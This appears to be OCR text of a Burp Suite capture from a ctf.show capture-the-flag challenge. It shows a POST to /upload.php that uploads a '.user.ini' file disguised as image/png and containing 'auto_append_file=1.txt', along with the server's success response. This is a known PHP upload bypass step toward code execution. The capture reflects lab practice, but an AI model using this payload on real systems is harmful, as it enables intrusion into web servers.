 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host :
9d931e70-90d2-4a3e-a5a1-60fbe4fd1b3d.challenge.ctf.show
3 Content-Length : 204
4 Accept : application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryLiioEVsIbzAERaN8
8 Origin :
http://a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.ctf.sh
ow
9 Referer :
http://a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.ctf.sh
ow/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie : UM_distinctid =
1804b757a33512-0b2b3d7757995a-3a67551f-fa000-1804b757a349d7
13 Connection : close
14
15 ------WebKitFormBoundaryLiioEVsIbzAERaN8
16 Content-Disposition : form-data ; name ="file "; filename ="
.user.ini "
17 Content-Type : image/png
18
19 auto_append_file=1.txt
20 ------WebKitFormBoundaryLiioEVsIbzAERaN8--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.21.1
3 Date : Sat, 30 Apr 2022 08:07:12 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}